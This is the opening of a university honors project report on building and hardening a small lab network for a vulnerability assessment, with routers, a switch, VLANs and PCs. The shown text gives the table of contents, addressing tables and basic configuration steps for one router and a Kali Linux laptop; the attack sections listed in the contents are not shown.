## The University of Akron IdeaExchange@UAkron

Williams Honors College, Honors Research Projects The Dr. Gary B. and Pamela S. Williams Honors College

Winter 2021

# Preforming a Vulnerability Assessment on a Secured Network

Mathias Sovine mcs160@uakron.edu

Follow this and additional works at: https://ideaexchange.uakron.edu/honors\_research\_projects

Part of the Information Security Commons, and the OS and Networks Commons Please take a moment to share how this work helps you through this survey. Your feedback will be important as we plan further development of our repository.

#### **Recommended Citation**

Sovine, Mathias, "Preforming a Vulnerability Assessment on a Secured Network" (2021). *Williams Honors College, Honors Research Projects*. 1349. https://ideaexchange.uakron.edu/honors\_research\_projects/1349

This Dissertation/Thesis is brought to you for free and open access by The Dr. Gary B. and Pamela S. Williams Honors College at IdeaExchange@UAkron, the institutional repository of The University of Akron in Akron, Ohio, USA. It has been accepted for inclusion in Williams Honors College, Honors Research Projects by an authorized administrator of IdeaExchange@UAkron. For more information, please contact mjon@uakron.edu, uapress@uakron.edu.

# **Senior Project Description**

## PERFORMING A VULNERABILITY

## ASSEMENT ON A SECURED NETWORK

---

MATHIAS SOVINE

COMPUTER INFORMATION SYSTEMS: CYBERSECURITY

THE UNIVERSITY OF AKRON

SPRING 2021

# **Table of Contents**

| PURPOSE OF PROJECT DESCRIPTION                     | 4  |
|----------------------------------------------------|----|
| PROJECT REQUIREMENTS                               | 4  |
| PROJECT DEVICES                                    | 5  |
| NETWORK DESIGN                                     | 7  |
| CONFIGURE NETWORK                                  | 10 |
| CONFIGURE SUBNET 1                                 | 10 |
| Configure Router A                                 | 10 |
| Configure PC-1                                     | 12 |
| CONFIGURE SUBNET 2                                 | 14 |
| Configure Router B                                 | 14 |
| HOME OFFICE SUBNET                                 | 18 |
| Configure Router C                                 | 18 |
| Configure Switch 1                                 | 23 |
| Configure Static IP Address For PC-2               | 28 |
| Configure Firewall for PC-2                        | 29 |
| Configure Static IP Address For PC-3               | 30 |
| Configure Firewall for PC-3                        | 31 |
| Configure Static IP Address For PC-4               | 31 |
| TEST NETWORK CONFIGURATION                         | 32 |
| PENETRATION TESTING THE NETWORK                    | 32 |
| PERFORM RECONNAISSANCE USING NMAP ON PC-1          | 33 |
| Scan for hosts on VLAN WORK                        | 33 |
| Scan for Open Ports on Discovered Hosts            | 33 |
| Scan for hosts on VLAN PLAY                        | 34 |
| VULNERABILITIES TESTED AND DISCOVERED WITH NMAP    | 35 |
| VULNERABILITY SCANS WITH OPENVAS                   | 35 |
| PC-1 OpenVAS Scan on VLAN WORK                     | 35 |
| PC-1 OpenVAS Scan on VLAN PLAY                     | 37 |
| PC-1 OpenVAS Report on VLAN WORK and VLAN PLAY     | 38 |
| PC-2 OpenVAS Scan on VLAN WORK                     | 38 |
| PC-2 OpenVAS Report on VLAN WORK                   | 39 |
| VULNERABILITIES TESTED AND DISCOVERED WITH OPENVAS | 41 |
| PHISHING EMAIL ATTACK SETUP                        | 43 |
| Setting Up Receiving Email                         | 43 |
| Setting Up Sending Email                           | 44 |
| EXPLOITING THE HARDENED NETWORK                    | 45 |
| PHISHING EMAIL EXPLOIT                             | 45 |
| PC-1 NMAP Scan of Router B                         | 45 |
| Run wget Command on Router B                       | 46 |
| Edit CSS and HTML Pages                            | 47 |

| Creating login.num r ne                                                                                                    | 417                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Capture Image from Router B's Login Page                                                                                                    | 49                                                                                                    |
| Creating routerb.css File                                                                                                    | 49                                                                                                    |
| Use Social Engineering Toolkit                                                                                                    | 52                                                                                                    |
| Compare Original Webpage and Created Webpage                                                                                                    | 53                                                                                                    |
| Sending the Phishing Email                                                                                                    | 55                                                                                                    |
| PC-3 User Opening Phishing Email                                                                                                    | 56                                                                                                    |
| Collect Credentials on PC-1                                                                                                    | 56                                                                                                    |
| Login to Router B from PC-1                                                                                                    | 57                                                                                                    |
| WINDOWS 7 EXPLOIT                                                                                                    | 58                                                                                                    |
| Setting Up Exploit on PC-4                                                                                                    | 58                                                                                                    |
| Sending Malware From PC-4                                                                                                    | 59                                                                                                    |
| Receiving Malware on PC-3                                                                                                    | 60                                                                                                    |
| Stealing Information from PC-4                                                                                                    | 60                                                                                                    |
| MAN-IN-THE-MIDDLE ATTACK                                                                                                    | 62                                                                                                    |
| Creating a Bootable USB                                                                                                    | 62                                                                                                    |
| Connect to Network                                                                                                    | 62                                                                                                    |
| Setup Ettercap                                                                                                    | 63                                                                                                    |
| Use Wireshark to Capture Packets                                                                                                    | 64                                                                                                    |
| PC-4 User Sends Important File over FTP to PC-2                                                                                                    | 64                                                                                                    |
| Finding Captured Packet on PC-3                                                                                                    | 64                                                                                                    |
|                                                                                                    |                                                                                                    |
| SECURE NETWORK                                                                                                    | 65                                                                                                    |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET                                                                                                    | 65                                                                                                    |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION                                                                                                    | <b> 65</b><br>65<br>66                                                                                     |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS                                                                                                    | 65<br>65<br>66<br>70                                                                                       |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>Phishing Email Detection and Prevention Documentation<br>Secure Vulnerabilities Revealed by OpenVAS<br>Sending A Document over FTP Securely                                                                                                    | 65<br>65<br>66<br>70<br>75                                                                                 |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS<br>SENDING A DOCUMENT OVER FTP SECURELY<br>DOWNLOADING AVG                                                                                                    | 65<br>65<br>66<br>70<br>75<br>75                                                                           |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS<br>SENDING A DOCUMENT OVER FTP SECURELY<br>DOWNLOADING AVG                                                                                                    | 65<br>65<br>66<br>70<br>75<br>75                                                                           |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS<br>SENDING A DOCUMENT OVER FTP SECURELY<br>DOWNLOADING AVG<br>PROJECT EXPENSES                                                                                                    | 65<br>65<br>70<br>75<br>75<br>76                                                                           |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS<br>SENDING A DOCUMENT OVER FTP SECURELY<br>DOWNLOADING AVG<br>PROJECT EXPENSES<br>APPENDIX: END DEVICE SOFTWARE INSTALLATION AND CONFIGURATION                                                                                                    | 65<br>65<br>66<br>70<br>75<br>75<br>76<br>N . 76                                                           |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS<br>SENDING A DOCUMENT OVER FTP SECURELY<br>DOWNLOADING AVG<br>PROJECT EXPENSES<br>APPENDIX: END DEVICE SOFTWARE INSTALLATION AND CONFIGURATION<br>INSTALLING OPENVAS ON PC-1                                                                                                    | 65<br>65<br>70<br>75<br>75<br>76<br>N . 76<br>76                                                           |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS<br>SENDING A DOCUMENT OVER FTP SECURELY<br>DOWNLOADING AVG<br>PROJECT EXPENSES<br>APPENDIX: END DEVICE SOFTWARE INSTALLATION AND CONFIGURATION<br>INSTALLING OPENVAS ON PC-1<br>DOWNLOAD AND INSTALL PUTTY ON PC-2                                                                                                    | 65<br>65<br>70<br>75<br>75<br>75<br><b> 76</b><br>76<br>77                                                 |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS<br>SENDING A DOCUMENT OVER FTP SECURELY<br>DOWNLOADING AVG<br>PROJECT EXPENSES<br>APPENDIX: END DEVICE SOFTWARE INSTALLATION AND CONFIGURATION<br>INSTALLING OPENVAS ON PC-1<br>DOWNLOAD AND INSTALL PUTTY ON PC-2<br>DOWNLOAD AND INSTALL FILEZILLA SERVER ON PC-2                                                                                                    | 65<br>65<br>70<br>75<br>75<br>75<br>76<br>76<br>77<br>77                                                   |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS<br>SENDING A DOCUMENT OVER FTP SECURELY<br>DOWNLOADING AVG<br>PROJECT EXPENSES<br>APPENDIX: END DEVICE SOFTWARE INSTALLATION AND CONFIGURATION<br>INSTALLING OPENVAS ON PC-1<br>DOWNLOAD AND INSTALL PUTTY ON PC-2<br>DOWNLOAD AND INSTALL FILEZILLA SERVER ON PC-2<br>CREATE A SHARED FOLDER                                                                                                    | 65<br>65<br>70<br>75<br>75<br>75<br>76<br>N . 76<br>77<br>77<br>78                                         |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS<br>SENDING A DOCUMENT OVER FTP SECURELY<br>DOWNLOADING AVG<br>PROJECT EXPENSES                                                                                                    | 65<br>65<br>70<br>75<br>75<br>75<br>76<br>N . 76<br>76<br>77<br>78<br>78<br>78                             |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS<br>SENDING A DOCUMENT OVER FTP SECURELY<br>DOWNLOADING AVG<br>PROJECT EXPENSES<br>APPENDIX: END DEVICE SOFTWARE INSTALLATION AND CONFIGURATION<br>INSTALLING OPENVAS ON PC-1<br>DOWNLOAD AND INSTALL PUTTY ON PC-2<br>DOWNLOAD AND INSTALL FILEZILLA SERVER ON PC-2<br>CREATE A SHARED FOLDER<br>CONFIGURE USER GROUP IN FILEZILLA SERVER ON PC-2                                                                                                    | 65<br>65<br>70<br>75<br>75<br>75<br>76<br>76<br>77<br>78<br>78<br>80                                       |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS<br>SENDING A DOCUMENT OVER FTP SECURELY<br>DOWNLOADING AVG<br>PROJECT EXPENSES<br>APPENDIX: END DEVICE SOFTWARE INSTALLATION AND CONFIGURATION<br>INSTALLING OPENVAS ON PC-1<br>DOWNLOAD AND INSTALL PUTTY ON PC-2.<br>DOWNLOAD AND INSTALL FILEZILLA SERVER ON PC-2.<br>CREATE A SHARED FOLDER.<br>CONFIGURE USER GROUP IN FILEZILLA SERVER ON PC-2.<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2.<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2.<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2.<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2.<br>CONFIGURE PASSIVE MODE PORT RANGE.                                                                                                    | 65<br>65<br>70<br>75<br>75<br>75<br>76<br>N . 76<br>N . 76<br>77<br>78<br>78<br>80<br>81                   |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS<br>SENDING A DOCUMENT OVER FTP SECURELY<br>DOWNLOADING AVG<br>PROJECT EXPENSES<br>APPENDIX: END DEVICE SOFTWARE INSTALLATION AND CONFIGURATION<br>INSTALLING OPENVAS ON PC-1<br>DOWNLOAD AND INSTALL PUTTY ON PC-2<br>DOWNLOAD AND INSTALL FILEZILLA SERVER ON PC-2<br>CREATE A SHARED FOLDER.<br>CONFIGURE USER GROUP IN FILEZILLA SERVER ON PC-2<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2<br>CONFIGURE PASSIVE MODE PORT RANGE.<br>DOWNLOAD AND INSTALL OPENVAS ON PC-2                                                                              | 65<br>65<br>70<br>75<br>75<br>75<br>76<br>N . 76<br>76<br>77<br>77<br>78<br>80<br>81<br>81                 |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS<br>SENDING A DOCUMENT OVER FTP SECURELY<br>DOWNLOADING AVG<br>PROJECT EXPENSES<br>APPENDIX: END DEVICE SOFTWARE INSTALLATION AND CONFIGURATION<br>INSTALLING OPENVAS ON PC-1<br>DOWNLOAD AND INSTALL PUTTY ON PC-2<br>DOWNLOAD AND INSTALL FILEZILLA SERVER ON PC-2.<br>CREATE A SHARED FOLDER<br>CONFIGURE USER GROUP IN FILEZILLA SERVER ON PC-2.<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2.<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2.<br>CONFIGURE PASSIVE MODE PORT RANGE<br>DOWNLOAD AND INSTALL OPENVAS ON PC-2.<br>CONFIGURE PASSIVE MODE PORT RANGE<br>DOWNLOAD AND INSTALL OPENVAS ON PC-2.<br>CREATE WEB USERS FOR OPENVAS                                                                                                    | 65<br>65<br>70<br>75<br>75<br>75<br>76<br>N . 76<br>77<br>77<br>78<br>78<br>80<br>81<br>81<br>83           |
| SECURE NETWORK<br>BLOCK PINGS INTO HOME-OFFICE SUBNET<br>PHISHING EMAIL DETECTION AND PREVENTION DOCUMENTATION<br>SECURE VULNERABILITIES REVEALED BY OPENVAS<br>SENDING A DOCUMENT OVER FTP SECURELY<br>DOWNLOADING AVG<br>PROJECT EXPENSES<br>APPENDIX: END DEVICE SOFTWARE INSTALLATION AND CONFIGURATION<br>INSTALLING OPENVAS ON PC-1<br>DOWNLOAD AND INSTALL PUTTY ON PC-2<br>DOWNLOAD AND INSTALL FILEZILLA SERVER ON PC-2<br>CREATE A SHARED FOLDER<br>CONFIGURE USER GROUP IN FILEZILLA SERVER ON PC-2<br>CONFIGURE USER IN FILEZILLA SERVER ON PC-2<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2<br>CONFIGURE USERS IN FILEZILLA SERVER ON PC-2<br>CONFIGURE BASIVE MODE PORT RANGE<br>DOWNLOAD AND INSTALL OPENVAS ON PC-2<br>CREATE WEB USERS FOR OPENVAS<br>DOWNLOAD AND INSTALL FILEZILLA CLIENT ON PC-3 | 65<br>65<br>70<br>75<br>75<br>75<br>76<br>N . 76<br>N . 76<br>77<br>78<br>78<br>80<br>81<br>81<br>83<br>84 |

## **Purpose of Project Description**

The purpose of the project description is to provide a detailed report of the configurations, testing, and procedural steps taken to complete the senior project. This project description will be

written like a user's manual.

## **Project Requirements**

The following is a list of requirements that this project meets based on the provided course syllabus and project rubrics.

- 1. Design and build a network with:
  - 3 Routers
  - 1 Switch
  - A VLAN<sup>1</sup>
  - A subnetwork that is different from the network it was built upon
  - A network server
- 2. Harden the built network.
- Run a minimum of three exploits and the solutions to countering or removing the exploits.
- 4. Run a minimum of three penetration testing techniques and an explanation of the vulnerabilities that the exploits expose.

<sup>&</sup>lt;sup>1</sup> VLAN – Virtual Local Area Network is a logical subnetwork that is used to group devices on different physical Local Area Networks or connections.

# **Project Devices**

The following is a list and description of each device used within the project.



Router A Brand: Linksys Model: N600 WiFi Router E2500 # of Ports: 4 LAN & 1 WAN



Router B Brand: TP-Link Model: AC1900v6 # of Ports: 4 LAN & 1 WAN



Router C Brand: Cisco Model: Series 1921 # of Ports: 2 Ethernet Ports



Switch 1 Brand: Cisco Model: 2940 Series # of Ports: 8



PC 1 Brand/Model: Lenovo Yoga Build: Laptop Operating System: Kali Linux Boot Network Connection: USB Ethernet Adapter



PC 2 Brand/Model: Dell Build: Tower Operating System: Windows 10 Network Connection: Ethernet port



PC 3 Brand/Model: Sony Vaio Build: Laptop Operating System: Windows 7 Network Connection: Ethernet port



PC 4 Brand/Model: Hewlett-Packard Build: Tower Operating System: Kali Linux Boot Network Connection: Ethernet port

# **Network Design**

All interfaces on the network will use static addressing and the IP Addresses of the interfaces

will reflect the addressing table below. (**Figure D1**)

#### Figure D1

| Addressing Table |                   |              |                 |  |  |  |
|------------------|-------------------|--------------|-----------------|--|--|--|
| Device           | Interface         | IP Address   | Subnet Mask     |  |  |  |
| Douton A         | LAN Port 2        | 172.18.0.1   | 255.255.255.0   |  |  |  |
| Router A         | WAN Port          | 10.0.0.1     | 255.255.255.252 |  |  |  |
| Doutor D         | WAN Port          | 10.0.0.5     | 255.255.255.252 |  |  |  |
| Kouler B         | LAN Port 2        | 10.0.0.2     | 255.255.255.252 |  |  |  |
|                  | G0/0              | 10.0.0.6     | 255.255.255.252 |  |  |  |
| Router C         | G0/1.10 - VLAN 10 | 192.168.10.1 | 255.255.255.0   |  |  |  |
|                  | G0/1.20 - VLAN 20 | 192.168.20.1 | 255.255.255.0   |  |  |  |
| PC-1             | Ethernet Port     | 172.18.0.20  | 255.255.255.0   |  |  |  |
| PC-2             | Ethernet Port     | 192.168.10.2 | 255.255.255.0   |  |  |  |
| PC-3             | Ethernet Port     | 192.168.10.3 | 255.255.255.0   |  |  |  |
| PC-4             | Ethernet Port     | 192.168.20.4 | 255.255.255.0   |  |  |  |

Addressing Table – Displaying IP addresses

The switch will be configured with two VLANs – WORK(10) and PLAY(20). The configuration of the used ports and VLANs is displayed in the Switch Configuration Diagram below.

### Figure D2

Switch Configuration

| Switch Configuration                     |      |                     |  |  |  |
|------------------------------------------|------|---------------------|--|--|--|
| VLAN PORT Connected Device and Interface |      |                     |  |  |  |
| 10                                       | F0/1 | PC-2: Ethernet Port |  |  |  |
| 10                                       | F0/2 | PC-3: Ethernet Port |  |  |  |

| 20    | F0/3 | PC-4: Ethernet Port |
|-------|------|---------------------|
| Trunk | G0/1 | Router C: G0/1      |

All interface/port connections will be made using ethernet cables. The following is a list of all the network port connections. (**Figure D3**) The network connections are displayed visually in the network topology. (**Figure D4**)

## Figure D3

Ethernet Port Connections

| Device 1 | Connection Port 1    | Device 2 | Connection Port 2 |
|----------|----------------------|----------|-------------------|
| PC-1     | USB Ethernet Adapter | Router A | LAN Port 2        |
| Router A | WAN Port             | Router B | WAN Port          |
| Router B | LAN Port 2           | Router C | G0/0              |
| Router C | G0/1.10 – VLAN 10    | Switch 1 | G0/1              |
|          | G0/1.20 - VLAN 20    |          |                   |
| Switch 1 | F0/1                 | PC-2     | Ethernet Port     |
| Switch 1 | F0/2                 | PC-3     | Ethernet Port     |
| Switch 1 | F0/3                 | PC-4     | Ethernet Port     |

## Figure D4

## Network Topology



## **Configure Network**

The following is a list of procedural steps for configuring the hardened network described above. The procedural steps are organized by subnetwork and then each individual device on the subnetwork. Prior to running any commands, all ethernet connections listed within the **Figure 3** were made.

## **Configure Subnet 1**

## **Configure Router A**

- **1.** Connect to Router A.
  - **a.** Power Router A and PC-1 on.
  - **b.** Connect to PC-1 to Router A using an ethernet cable to connect the USB ethernet adapter of PC-1 to Router A's LAN 2 port.
  - **c.** Open the terminal on PC-1.
  - d. On PC-1, run the command route in the terminal.
  - e. Record the IP address located in the row with the destination "default" and interface "eth0", **192.168.1.1**.
  - **f.** Open a web browser.
  - g. In the "URL address" box, search 192.168.1.1.
  - h. In the "Password" textbox, enter Admin. Admin is the default password.
- 2. Configure a new default password.
  - **a.** Select the **Configuration** tab.
  - **b.** Under the "Administration" tab, select **Password**.
  - c. Create a password with the following credentials:
    - i. Minimum 12-character length.

- ii. At least one number, two letters, and symbol.
- iii. Include an upper and lowercase letter.
- iv. The password does not match the SSID name, the router's name, or the Wifi password.
- d. Select Save.
- 3. Change Router Name.
  - a. Select the Configuration tab.
  - b. Under the "Router Address" heading, in the Router Name textbox, change the router's name to RouterA.
  - c. Select Save.
- 4. Set LAN Port Address.
  - a. Select the Configuration tab.
  - b. Under the "Router Address" heading, in the IP Address textbox, change the IP address to 172.18.0.1.
  - c. Under the "Router Address" heading, in the **Subnet Mask** textbox, change the subnet mask to **255.255.255.0**.
  - d. Select Save.
- 5. Set WAN Port Address.
  - a. Select the Configuration tab.
  - b. Under the "Connectivity" tab, select WAN Setup.
  - c. Under the "Internet Setup" heading, select Static IP.
  - d. In the "Internet IP Address" textboxes, enter the IP address 10.0.0.1.
  - e. In the "Subnet Mask" textboxes, enter the subnet mask 255.255.255.252.

- f. In the "Gateway" textboxes, enter Router B's WAN port address 10.0.0.2.
- g. In the "DNS 1" textboxes, enter the IP address 8.8.8.8.
- h. Select Save.
- 6. Enable RIP.
  - a. Select the Configuration tab.
  - b. Under the "Connectivity" tab, select Advanced Routing.
  - c. Under the "Dynamic Routing (RIP)" heading, select the checkbox next toEnabled to enable RIP.
  - d. Select Save.
- 7. Enable SPI Firewall Protection.
  - a. Select the Configuration tab.
  - **b.** Select **Firewall** under the "Security" tab.
  - c. Under the "Firewall" heading, select the checkbox next to IPv4 SPI FirewallProtection to enable the SPI Firewall Protection.
  - d. Select Save.

## **Configure PC-1**

- 1. Update and Upgrade all Software Packages.
  - **a.** On PC-1 connect to a network with internet access.
  - **b.** Open the terminal.
  - c. To ensure internet access, run the command ping 8.8.8.8.
  - d. After 4 successful ping replies, hit keys CTRL and C.
  - e. Run the command sudo apt update && sudo apt upgrade.
- 2. Configure Static IP address and Routing.

- **a.** Open the terminal.
- **b.** To configure the static IP address, run the command:

#### sudo ifconfig eth0 172.18.0.20 netmask 255.255.255.0 up

- c. To confirm a successful static IP address set up, run the command ifconfig. NOTE: The IP address for the interface "eth0" should be 172.18.0.20. The IP address is located next to the field titled "inet".
- **d.** To configure the default gateway route, run the commands:

sudo route add -net 172.18.0.0 netmask 255.255.255.0 dev eth0 sudo route add default gw 172.18.0.1

e. To confirm a successful route set up, run the command **route**. The output should match **Figure D5**.

#### Figure D5

PC-1 Routing Table

| <mark>(kali⊛kali</mark> )-[ <b>~</b> ]<br>└\$ route |            |               |       |        |     |     |       |
|-----------------------------------------------------|------------|---------------|-------|--------|-----|-----|-------|
| Kernel IP routi                                     | ng table   |               |       |        |     |     |       |
| Destination                                         | Gateway    | Genmask       | Flags | Metric | Ref | Use | Iface |
| default                                             | 172.18.0.1 | 0.0.0.0       | UG    | 0      | 0   | 0   | eth0  |
